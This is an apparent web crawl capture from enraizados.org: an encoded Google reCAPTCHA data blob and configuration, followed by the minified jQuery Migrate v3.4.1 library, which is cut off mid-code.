Dq1oESSYBf8ObwoNJEz1fKsOkw6PDrsO3W8K8w79QEmcbCcK3w5krA8KZw5zDl8OSLsODBQJSwqrDgFbDosOFInvCt8OXdjIKwqDDsCbDkFzDrH4MwoJswockw4plwrrCvDXCvTfCk1Rew74nw5cKw5bDmcKKwq/[base64]/DvcOIwq95S8K1VcKtwp3DnzHDnHs2wo/[base64]/DnRbCjsOtw4fCsHTDicOTFsOrJ8K9w4EgRWYnw4kzwqkwZTTDtFHCrxXDiBfCkiLCucOxBMOKw4wMw5TDuh3ClsKkwpwuwpTCv8OTU3R2BsKaOcK+wrtewosJw5hlP2XCkULDnsOEZF/CqsO+ORFqw4pubcK/[base64]/[base64]/CmmPCnMKFw5hYwq9CUMKXw5HDgsOFw7Miw6F8w7EUwrNYwpFnVsObHsKjUMOgbcKZwoRpMMORCsOlwpXDjyvCmcOMDG/DssOlw5hiwqdzXEwNCSjDnGNSwoDCp8O/TVM1wo/CoyzDtH8Ic8KLAXd7eGZANcKsJVJAJsOWJsOWB1rDmcOUNCLDnsKBw4lVa0XDoMO/wrLDpBLCtXvDqitWw5/CpcO3J8OAaMO/[base64]/w4HDqREUwqvCjy3DvcK2PGVyw6FuCsOkw6lvMsOgQsKHf8KnwpPCl8KmwpcOEsKCw5cGCl/[base64]/CilvCmCLCrivCiWFPb8OlbsOIw7NaFFIwNsKCwprCj2odQ8K7w4RAI8K/asOTw5Quw6AowoQswprDshHDv8KgbsK2PcKrEyHCsMO2wolPLzHDm3A4wpVRw4fDvXRDw5QSaXBtaGjCoigtJcKDdMK+w6YrYMOkw6TDg8OJwoUnYw/ChsKRwpDDscK9RcK4KSVMHmcowoE9w5kCwrhMwqrCijfCmsK9w4twwqZkC8O/[base64]/[base64]/[base64]/Dr8OuwqnCug9Uw40SwqjDrxHDsQU2woDCqMO9UcOLNsKFw5FqFMKdwphOwp/CisOxNkYGe8O2csKZw63DgXAaw780wrnCrT/CnwxRDMO0w6c7wo5xJAPDqcK9DR/[base64]/CgsOeW8OVw5BQw48INsK7w7RIOsKnwprDglTCiMOJw7DCkhYWD8KRwoZFHjbDmcKzFmnDrMOoNHxZSiLDjnPCsnNkw6UnRsKJTsOyw6bCrMK1RWXCocObwrDCmMK/w5lTw6xac8KewpfCm8Kcw43Dl0vCuMOfNgN2f3DDksO4wrQlCSJLwp7DgkFoa8KFw4EzeMKFbEjCnzHCpULCmBFLVTDCpcK1wo12I8KlMivCosK8TGxewovDs8ObwoTDqlrDr0t6w7oxK8KdPcOLfiE2wq/[base64]/Dhm/DvcO6dcOgVhfDkMKIfsK4w7IETDAULhhsSsOrd2HClsOvQ8O0w7zDlsOlCMOGw5IgwovDhMKlw5A4w5snNcKoMgojwrJgQsK1w4B1wq4pwrLDucKuwp/CuQ7CusKOEMKALVpiTW5YaMOsQcOMw7pZw5DDocKqwqLClcKrw5DCvV9UQDMeFixgXytgw4DCg8KoH8OgZD/[base64]/wqJnBRvDocKrLcOYEjvDlylnPlHDjTTCjsONe8O3C2UvS3LCpsOtwo3Dg3zCqRo0wrXCmDLCmcKSwqzDk8OiD8OGw4rDqcKMdCAMJ8KbwoXDsRtKw5XDohrDo8KaKl3DmGJOVWlsw4XCt3fCncK5wp/DpHtwwoo+w6x2wrUfS0DDkw/[base64]/Cu8OWfsOecVYQw6sLwr3CpMObJ8ONEsOIw5zCuh/[base64]/[base64]/CjgrDsg/CpMKNw6Zcw7dUOsO5woTDuBzDnGTDknnDgHPDoQTCkBnDmg4JcmjDvzoncAtRE8KtZBPDtcOwwrvDvMKwwrVmw784w5fDg07CjGNaZsKjIAouUgrCl8OxLT/DpMObwpHDlDF/D0rCjMKRwp9TaMKjwrwxwr4ECMOHRTMrH8Otw7VPQV5uwpEtcsOLwoUqwotUIMOxZh/[base64]/[base64]/DmMKyNMO0w7ozB8KowovCuzlcGFEOwo0QTGfChHhjw6fClsO8wp4hwp7DqsOlwr/CjcKxK0TCsW/CnSHDh8Kdw7pfNcOAWcKkwqJoPA3CpkzCh3powoNgAHzCucKPw5nDqTouHDlPwogYwoIjwp45GA/DpU7DnXt2wrFcw405w4NXw7rDgVnDu8KcwpbDk8KqUj4Qw53DthbDqsKTwpPCiTzCrWEoS2pgw5/DqzfDm11RMcO2fcOZw5MYDMKTw5bCnMK7HsO+DlsjayZZF8OZTcKLw7JIPX7DrsOswpk8UBEXw4EtWlTCjnXDsm4cw4XCnMK8TTPClwp2XcOzH8Onw5PDrCcSw61uw4XCpjVoU8O+wqLCp8O7wrfDocO/wptkPcK9wqcHwrbCjThrX2sLIcKgwrDCs8OnwqvCnMOJNVMmX3pBFMK7wqtSw48QwqrCo8Omw7LCtxJvw4xOw4XDgsKfw43Dk8KHPA9iwpEYSkdjwrXDkEVuwrdnw5zDrMKjwoMUNm8cM8O7w5l7wpw1bRh9Q8O3w7w/WlEhRRbDmW3DkiMew5DCnxnDpsOkOGpAYcKowoPDtR/CtRgKBxzClsOdwpIXwqZHNcKgw53CiMKGwrDDrcO7wrzCusK4L8OewpfCnTjCosKOwp0WfcKoFUx0wrnCjMO0w5vCm1zDmkh4w4DDl14zw4NCw53CvcOubwzCm8Kbw59VwoTCnmwHWhzCt0nCqsKew5/Cj8KTLsKYw4IzFMO+w6TCoMOyZCnClVjCs3IJwqbDnSHDp8O8HBNQIV7CjMOfGsKBfR7CrDHCpcOvwr43wo7ChTbDlWpbw5TDpjrCnjXDi8OMVcKawrfDnUNKfGHDgnIYAsORRcKUVUQzNWnDpm0SbkDClhggw7R7w5PCqMOob8Owwp/ChMOVwq3CvH8uIsKoWkzCsgA9wobCvMK5amZfaMKfwr5jw6AwVyjDg8KxDMKkR0bDv2LDlcKzw6JkKF8cVmtMw5cAwoluw5vDqcOcw4PCiDHCogYXbMK6w5wCBkHCpcO2wqRnBhJtwpUgc8KtcCfCqSY6w4fDkCPCsW5/[base64]/Cr3p3w4LCl1PCl8KaIsKxBcKHwrM/E8KkHMOSwq4dYsOwwqPDlcKGGWwYw5pGOcOww5VPw6lAwpHDsEPChnjCgMOMwo/[base64]/DtibCu8KsHGXDqQokFzRIAU91w70Rw4rCslbCp8O3wrzCgA5SwrnCsB8hw4jCvhMXLlvCvk/DlcKDw4Fxw7DCuMOmwqTDucKvw4IkWSonfcKtI1xvw5XDh8O0aMOSf8KIMsKNw4HCnRw/D8OoU8OMwotpwpnDrjzDj1HDn8Kww4DDn2V/O8KMGn1wJgnCv8OYwrw4wo3ClMK0K3rCqwobIsOXw70Cw4ETwqh4wq/DhsKdV3nDj8KKwo3DoWLCosKla8Oowosqw5bCt3LCqsK/N8KDSH8WC8K6wq/[base64]/DoWXCssOLwqvCvXkXwqPDlsOBw5bDgzc+wqNPw7ovRMKbP8Kywp7DuWlWw6cswrTDrnUwwobDlsKSQi/Du8ONe8OBGBAaCn3CqwFdwpTDvsOkZcO3wqfCucOSDQkFw51Cwp0ZcMO+CsK1Hy4PJsOeUSQzw58KP8K6w4zCi1RLfcKmX8OjGcK3w7MGwoQQwpvDpMOyw7DDogkQXi/Ck8Oqw5gkw5kNAivDuA7DqMKTJAzDuMK/wrvDuMKnwrTDgU8IQkNMw5JFwpjCh8K6wpctJ8OGwoLDqlhqwqbCvwDDq3/DscKmw5l/wpB4Pk9Mw7M0AcKzwrJxREHCokrCvlRIwpYfwrBkDlHCox/DucKVwrteKcKewpPDpsOjbQgyw4YkTCE9w5oyEMKPwrpSwoV4wr4HZcKeJsKAw6FkTBAWClHCgjNqIUfDu8KFK8KXEMOWBMKEHDQkw4ETbnjDs1PCj8O+wp7DtsKfwrdJOgjDqcOECwvCjS5lZkAJYsOaBcKuLsOsw5zCgRzChcKFw7/[base64]/DksOywpAiw7/DrEETw5bDvRXCrDZCw6wTN8KGASLChsOvwpDDssOTVMKCU8KzIUIxw6M8wqoWBsOcw67DlmfDgAtbdMK2AMK6wo7CnMK1woXCqsOIw4HCtsORSsKUYSURC8OjN0/DmMKVw4QgZG0aDG7CmcKww5fDk25hw6puwrUVaB/[base64]/w4xiXsKBfWLDo8OkwqlSZsO5w4jCjwTCpC05wqQMwo9BcsKKUMKyIC/Dl3E/RMKYwpjCjMKUw73DssOZw5LCnnXDsTvCmMKcw6jDg8Knw5XDghvDl8KnSMKHcH/CjMKpwrLDvMObw4LCvMOYwrA6UMKawqpfYxM1wo4vwp1eE8KswobCqlrDncKhwpXCmcOYTHdwwqElwrnCisOwwqsZLcKePAPDpMK9wpPCjsOnwqbDmDrDpSrCkcOyw67DjsOhwqsKwrFAFMOdwrcswo1eb8Obwro2cMK7w5p/RsK1wodCw55Iw6HCkijDtDXDp1rCt8O9BMKrw4hTw67DisO7EMKcDz0MKMKwXB5vLcOkJcKJQ8OyL8OFwqvDqHXDqMKpw5nChCTDqSRSVCPCowMvw51vw4A4woXCkiLDqwzDv8KZGsOXwqpNwpPDjcK1w4XDp0lKd8KSAsKgw6rCi8OOJgNbKFrCk2kFwpPDu0d/w73CpVLCtVdIw4UHClrDicO/wpkuw43DsUplBMKOIsKOE8KeKitjPcKTaMOsw6pneRbDr2vDjcKcaHNBCSRGwp8/FsKew6R4wp7CjGtew6/[base64]/[base64]/CgcKowqYkNlHCk8KUw4jDhnwaw5bDksOXBnrDs8OfGBTCt8OhNSXCgw0ewrvDrSPDh2hmw4xlesKAMEN5wr7CtcKMw4vDvsKlw6vDs0VDEMKBw7fCkcK6MA5Yw5XDr3xvw7HDmw9sw77DnsOWKDLDnivCrMKuIltbw43Cr8Ohw5o8wo/CpMO4wo9cw5DCuMK3AVJhby5MDsKNw7fDtUcdw7sDM0zDqsO9TsOkE8K9cVtuwpXDsSNHwprCoxjDgcOMw5MdTMOvwrh5T8K0QcK7w4IVw6bDoMKQHjXDkcKcw63Du8O3wprCm8KgcRMbw4YidmjDqMKaw6TCrcO9w4jDmcOvwq/[base64]/wrDDuR8dN8OZNcKGYlhjdiAVHMO+w4LCusKvf8K4Lx1RInTDvyoSV27CnsOGwovDul3DjFnCqcOPwoTCk3vDjUfCjcKQDsKwNsOdwp/DssOoYsKyO8OBwoDDgS7CgF7DgVI3w5LCm8O1Lw9DwqfDjxAtw6Y4w7dMwp5zEGk6woYPw59LViBuXRPDhHbDo8Ovch9FwrUaTivCsXMecMKiGcKsw5bCqjTDusKQwpTCmsObUsO+QjfCtnF6w6/DrB7DpMOGw6c4wo/[base64]/CkMKWSVQTw5nCtRpSPcKqwofDjcOfwpzCnEfDq8K5bBxZw7PDvXJ/eMOewoNHw4/Ck8ONw6BFw4l3w4TCqUVNYj3CpsOsBFR7w6LCocKpEBpmwqnCi0XCiiYubg3CrVwNIAjCjXjCgCVyOXfDlMOMw7jCkQjCgEERVMOow7pnKcOGwoRxw7jCpMO8J1JkwqDCshzCtxXDlnPCiiAyC8O1DMOPwpMCw7nDjDd2wo/DtcKWwoLCsS/[base64]/[base64]/CsENMKl3Dr8K5wrTCj0PDvkUfw5FhFWHCmsOBwrowY8OvLcK1LldKwonDul8Rw5pyV1vDtMOYKkZIwqtXw7zCpcOzw44QwpbChsKVUcKuw6RUawpQCTpyTMO5IcOPwqI6wooIw5lyZMO9QA1wFhk1w5/DuBjDncO/BCkrT0E/w5rCumVjOUFTCkrDlErCpjUwZ38ow7XDnRfDu29aUVFXZkYSR8Krw50zIijCrcKgw7Iawq5MB8OjQ8KGSQdJEcK7w55EwoN4w6bCj8OrGsOiEHTDtMONC8Kaw6bCpWRWw4DDuV/Cpi3CtMOtw6bDqcOuwrESw4cIJgMxwo4nRCVmwoTDv8OMK8OPw5XCusK1w7gIJcOrJjhBw6kHIMKbwrg5w4NbccKUw61Bw5Yrwq/CkcOFVC3DsjTChcOUw5bCjlk6B8OQw5/DvC9RNCnDgk05w7UkLMOfwrZKQE/[base64]/CrcKIwqXDviFAw4DDk8OKHSdfB8KNJmPCpSzCijvCn8KGe8KZw6LDrsO7eFTCosKYw5ciGMK1w4PDnnTCpMK2cVDDsnbCtSPDkTLCjMOiw60Nw4rCvhfDhAQXwpApw6B6E8OYUMOww7hdwpxQwozDjHHDt34pw4PDkyfCjHTDvA0YwpLDm8K7w6B/exDDuRzCjMONw54jw7nDlMK/wqjCm2jCj8ONwrrDrMOiwrY0GQTCjVPDvgJCPlzDo14Cw6s6w4fCrnnCjADCkcKswpfCvQQUwo3CmcKawos+FMOrwqgTKGjDthw5ScKowq0Qw7/Cv8KmwpfDrMOVeyDDr8Kyw77CowXDl8O8ZMKjwprChMKYwrzCqB47KMK/b2lnw6Fdw65xwowjw4dtw7TDmGI/BcOnwo5hw5tcdHYNwpLDvQbDrMKnwrzClw/DlcOvw4vDj8OUCVRiP2xkOlIFEcOYw5fChcKww7xzcncNGcK9wrkqbA/[base64]/d8KBwpXDmgjCpMOvR8OwfULCpmdAIsOtwrcgw63ChMOhcEcfDl5+w6dIwqQBTMKAwpoHw5bDr0Fvw5rDjFl3w5LDnRd+FMOlw7jCicOww4TDoj8IWFXCicOAVidZZMK/fSXCiVDCscOsbFrCti8cF1nDuj/Di8KBwoHDn8OEEkPCuB06wpTDkyQeworCnsKrwr9nwqDDm3VXQg3Dn8O5w7VsKcOAwq/DsHbDjMO0ZzvCtWBuwqXCqMKbwqUawpgbbcK6CmQOQ8KMwr0ve8OGRMOOwr/CoMOxwq7DkR9SPsKubsKhfQbCr3kRwqoKwoYcecO/wqPDnCnCpn8qesKtVMO9wo4+P1MyEgorVcKFwqHCjn3DpcK1wp7DmRhYLykWGg9Hw7lQwp/DhzMqwrrCo0rDtVLDncKfWcOyT8KKw71fYxLCncKMc1fDhMOVwp7DkwjDqUwWwqzCkTYIwpnDqSPDlcOOw653wpDDjsO7w45vwrU1wogMw4E2MMKlKsOcDE/DoMOlDlgIZ8Kww4kzw7TDvWTCsy5Tw6/Cp8KpwoVnAsKvFHvDq8KuKMOdQwzDtFvDvsKlQiFrDwnDkcOfXkjCncObwpTDsSLCvV/[base64]/[base64]/[base64]/OsOQQHXDkMKsGMOMN8OvwpgKasOEW8KpwpRNSkHCuBnCgEBEw6k+BHbCpcKSaMOAwp85TMOCW8K2LATCgcOOVcOWw4DChcKiMHxKwrhkwpHDmkFxwpjDhTRCwpfCgMKaAkluPx8nTsOuFEDCigZ/cRBsEj3DnS3DqcOYHmx5w4IuRcO/K8KUAsOaw5Nvw6LDhhtwYx/[base64]/wqJYw7pMwohcw5xxCHAawoFZw4RUSwrDnMKcEsKVa8KjYsK7TsOcPn7DoDFhw7BebyHCp8OPEHsiYMKkdQjCiMOtNsOpw6rDscO4TSPDvcO8XC/CnsO8w4zCnsOLw7U8a8KPwoAOED3CgSTDvk/Ch8OxYsKxesOBXktGw7rDlQ1ow5LCqy5PfcO/w4IqAiYrwoLCj8O/[base64]/W8OFIkMYw73DssKtRMOUDQ89T8KzfsObwrPDoAkYVlV1w61Qw5TCl8KewpF6B8O6PMKEw6Qrw6PDjcOwwp0nN8OkbsOaXHrCosKAwq9Hw7hkaVZ5bcOiwqZ+w7xxwp9TdsKhwqQ3wrBEbMOOIsOswr4Bwr/CtX3CvMKWw5DDosORExJhaMOwbT/ChcK6wr92wr7CucOtGsKZwq/[base64]/CrMKyworCn8OtLTIFWXbDnMKWOMOPYgDDqVguKgHDtCBCw6HCozTCp8OjwrQewowdVVdjesKFw5AeAVUIwpPCpj56w4/DjcORbzxwwqYhw4DDmsOKEsOYwrrCiT09w7vCg8OyIi7DkcOrw4rCpWkZegwpw5hJL8OPXCXCoHvDtcOkF8KsO8OOwp7DkyfCl8OwScKiwrPDn8OFK8OVwpkww6/DnxoCV8K/[base64]/CkcKQIcOKZ2cMW8KQRigDwr8Pw7/DpQ8OwqsMw4xAW2HCrsOzw6dGOcOSwqLCticMaMOpw4vCnVzCsS1ywogTw4JNPMKrXD8rwp3Ds8KXMVoJwrYsw6LDrWhZw6nCgVUeWiXDqCgCQ8OqwobDsE04LcOIaRMvDMONbQ0Mw43DkMKMAD/CmMOowo/DoFMRwpbCusKww7QNw7zCpMObHcOsAzhzwr7CqgXCmXZpwqfCnSk/[base64]/DssKDQChhw6LCmDZQbDN1P09RTS9Gw7DCn1x5KcOlQcKVJRsCQ8K0w5nDgA1oJnPCkClYHmN0FyDDqWDDtlXCjiLCl8OmNcOCHsOoIMKlEMKvf2ohbkY9PMOlJ2whwqvCs8OrZMOYwqNaw6Rkw73DhsK3w589wprDmDvClMO4ecOkwrpfOFE7HQHDoywfAw/ChzDCunwbwrwSw4fCiiUQUcKrE8OzWcOmw7TDiVJfCkXCiMOYwq01w6EUwpDCjcKbwr5VaEo0BsO7fcKvw7tiwp1IwpEEYsKUwolyw69Iwo0Bw4TDo8OtL8K8Vidnwp/CssKMRsK1OhDDtcK/[base64]/[base64]/CjmrClB/Cn3tpf8ORFiofwqAxw5nDtRHCq8O6woxHTcO9ZTvDgDHCtMKzeXfCv1jCmxsaR8OzRF0jQnTDsMO6w4YYwodoS8O4w7vCvXvDosO4w4Uhw6PCnCPDpBohXE/CkxUTdsKFH8OkPcOEUMONNcO1Zk/[base64]/[base64]/DrMKPw6xywp7Du0/DtlPDrmjCmsOcwqHCuiXDhMOVXsOeXXvDlsOPa8KMO0V9ecK+X8Orw5rDncK2b8KZw7fDjsK/f8Ouw4xTw7fDvMKpw4d3EV3CrsO5w6peXcOEI3bDrcOJUgfCrFIkecOpKEHDtggQFMO1EcOeQcKGc0oEZjwZw5fDk3Mmwo8LccO+wo/DicKyw65Mw5U6wqLCl8OIecOLw7htNyfDm8O9fcOowp1Jw7giw6TDlMKywolEwpzDicKnw4NewpTCusK1wp/Dl8Kmw7VOdX3Di8OEHsObwofDgkZjw7LDjVVNw7MCw58HL8K3w6k8wqtbw5nCqz1zwqDCiMOHUFDCqDU1GTMow6tJKsKITBU9wphAwr7DrsO4KMKdSMOkZBvDvcKRZjPCgsKVIHEzL8O7w4/DhQHDjGtmKsKBc2XCjsKwdjcnYsOcw6PDjcOWNxFkwoTDgzrDnMKbwoHCr8O5w7U+wqTClhkqwrBxwplow58XJTPCicK1wqY+w7tfKEUQw5IZOcOVw4PDgCIcG8ODUcKNGMKaw6HCh8OvMcOhDsKhw7LDuCvDlHfDpg/[base64]/DthZpHsKwwrZ5CcKBRm7DiMOZwrdZwobDjcK/Y0LCgcOHwoAFwpocwpnCuXQaOMK8TmltFx/CrcKoJAArwqjDjMKfG8OUw7LChA88DsKdcMKcw7XCsnUfVG7CgSFPasKEPMKww61LGBDCk8OTSCNtfRVXQXhrNcOlI03DuTLDuG0AwpbDsVhMwpx/wrzCimPDiDpHCyLDhMOAQSTDpSsGwofDtRPCmMORcsOhNghXw7LDhGrCmkdEwqXCg8KINcOBKMO7wovCpcOZKFQHGEDCqMOlPw/DrMKDOcKKTMKIYzDCoVJRwpbDnGXCvwDDoX4+w7bDj8OewrLCm1oSYsOkw7NlAyMGwq17w4kGJsK1w5AHwowwLl1jwrZoe8Oaw7bDvcOaw44OAsOTw6nDosODwqwFPzTCq8KDbcKxdz/DrQoqwo7CqBrCkwZCwpLCocKEKsOSHnjCpsKtwowsP8OLw6zDuwYPwoEhEMOGYcO6w7jDq8O4N8KPwp5COcO4OsOGGFVxworCvQDDoiXDtjbChWDCvTtBYnAAbxB+wrTDosO4wotRbMOjSMKvw7DDv3LCn8KHw7AyA8KAI0g5w59+w7VCO8KvPQMTw7wJB8K9UcO/DAnCnUZtVsOoHX3Dty1fOMO2bcK3wrVPFcONUMOXRsO8w64yfx8WURvCpHzCjTHCk0xqC3/DnsKiwq3Du8OuPhLCmiHCk8OYw5DDpAHDtcOuw7x9VhDCnllKNwLCqcKNf2N8w6PCosKWU1dlFcKsS3TDrsKJRTrDmcKnw699L2ZDIMOgecOKMTpqMEHDnX/[base64]/CscOSw5Bxw6rCjVdaw6nDphUdf8K7W1LDk1/ClQHDmz7DkcKKwq4iB8KFZcOoV8KBYcOcwo/ChMKLwo9mw5Zww5M6bW3Dn3XDi8KJfsOUw7oLw7rDlH3DjcOAGl45IMOpCMKyJDLCscOPKCIGOsOhwpZTE0XDiWpGwpoGU8KPNFIHw4/Di3fDpsOrwoEsO8KOwqvCjlUQw5tecsOgBDrCsFrDnxslMBrCuMO0w63DjSIsQ2McFcONwroNwpsGw6DCrEUtJCbCslvCq8KIQR3Ct8Kww7xuwosqwog3w5pyfMKDN3d/VsK/w7bCiXE0w5nDgsOQw6BWV8KfCcOzw6Qyw77CvQPCosOxw5bCo8KOw4xIwoDDqcOiXCdDw4HCocK8w5cqdMOkdDsTw6gMQEzDjMO1w6BffMOkTAFzw4rCum5uXjAmIMKPw6fDqXFrw71xJ8KyPMO9wq7DplzDiAzCu8OkcMONV2rCocK8wr/[base64]/DlR/DncO+w75PMXLDpUN+w4N9QHfCmyDDgcOSCkNud8K5L8OAwr/[base64]/w73Cu8KcR0lVcgkowpbDnzzCkU7CnlTDgMOaMsOrw7TDmHHDtcKWSTbDsThPw4t9acK6wq/Dg8OpKcOewr3ChMKdB1zDhGvDjRjCnHjDhj8Cw6ZTb8KvTsKKw6AAQcOqw6/CjcKgwqs3F3TCpcOpJlQaMcOLQMK6XnvChGzCjsOcw7ABP1/CoxduwqQxOcOUVmRZwrvCn8ONCsKPwpTCphxFI8K1RGs9XcK/ehzDvMKFdVrDlsKPw69hd8Kdw7LDmcOrJ3UvQiLCllcKdcK/WDrCk8OOwrrCg8OLMsKMw75oRsK5e8K3bk0tKD/DnghswqcGw4bDlsO9JcKEdMOPeVR2ZD7Cky4lworCinHDqQtof3oRw71VWcKNw49yeyzCmsOaIcKQY8OeLsKjTmJMfhjCpkLDjcOFI8KXfcOnwrbCnzLDj8KheAYuXmDCm8KrIAYwODAACMKRw4LDozTCsyTDpTU8wo8SwrTDgRvCgiRCfMOzwqzDs0XDncKRPS/Cm31twrfDmcOewohkwrMLVcO8wpHDi8OyKkFMZivDjRoZwo0swoVoAsKPw6vDg8OSw6EkwqEyGwQfUgLCpcOqOzjDp8OJQMOYfQbChsOAw5DDsMOEFcO5wr4EUi4Gw7bCusOsVw7ChMKhw5HDl8KswoMXNMKXV0QlBXR3DMKed8KXdMO2UznCr0/Dn8Ojw6BdYinDlMOmw7jDuDp8UMOCwqYPw4lIw7EUwo/CkXwobjjDkHrDssOGR8OkwrZ6wpDDgMOWwoHDkMO0Biw3d0vClwUTw4jDtXIEN8O7RsKKw6/Dh8KiwqHDkcKSw6QVQcOfw6HCpcKwU8Oiw4kCR8Ogw4PCkcOCCMOJTg7CigbDj8Ouw5ccZUAqf8Kxw5/CucK7wpdSw6VMw7YqwqwkwqgXw5pRDcK4FEFlwqXCgMKcwrfCocKCURQOwo/ChsOzw7NcdwrDkMOGw7scTcK7UClSKsKnPBd5wplEMsOuUwlReMKYwqpbL8KFShPCslc3w6J7wofDvsO+w5DCmnbCssKUDsKSwrPCk8K8JivDq8KewoXClhrDrXgcw5HDgyA6w5xUT3XCkMOdwrXDhU/[base64]/DssKMw7xTw5/[base64]/DoFI5Y8KmwoM4wp3CgMK0w5tFw5ooYjcSw4wAaFHCqsKLwqZIw7HCvhA8wocCTiFRXVbCuXB8wrvDo8KJRcKHOcK7QQfCqsKgw67Dr8K+w4dzwo5aewzCqT3DkTFswo3Ds099KmbDkXhlTTsTw43Dj8KTw4JvwpTCpcOdE8OCOsK+J8OYJ29Gw5rDnDvCh0/DtQrCtGPCgsK8PMO/Bn8iBUxMKsO/w7RPw4p/WsKmwqvDsE0tHhsLw73CljgMeynCnRM6wq7CoRYKFsOlSMKywp/[base64]\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,494],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22knAVZl2ojnecy6YkBMrbBaJ1cI/vaFT+9wVosbkmuSA\\u003d\x22,0,0,null,1,1769346053248,0,0,[12,78,23],null,[180,95,176,182],\x22RC-qoLcRZ1OKVBMKw\x22,null,null,null,null,null,\x220dAFcWeA79HGKnvTpNC_5gXNqxmIoSRN4aTkjK7hIiq-31gd2eUNypGE-UgGDKFalquPxyikjUYnfvRI5v_6E2Ce8CYygtEduSTQ\x22,1769428853210]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19081
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is 